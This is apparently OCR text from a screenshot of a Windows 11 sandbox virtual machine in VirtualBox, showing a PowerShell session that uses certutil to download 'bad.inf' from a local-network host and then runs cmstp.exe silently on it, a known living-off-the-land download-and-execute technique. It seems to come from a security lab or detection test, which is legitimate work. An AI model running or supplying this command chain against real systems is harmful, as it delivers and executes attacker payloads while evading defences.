 Windows 11 Machine (Windows 11 Baseline) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell Windows PowerShell
PS C:\Users\sandbox> certutil -urlcache -split -f http://192.168.1.66:8080/bad.
\\Temp\\bad.inf
**** Online ****
0000 ...
0073
CertUtil: -URLCache command completed successfully.
PS C:\Users\sandbox> cmstp.exe /ni /s C:\Windows\Temp\bad.inf
PS C:\Users\sandbox>
64°F
Sunny
Search
4:46 PM
3/17/2025
Right Ctrl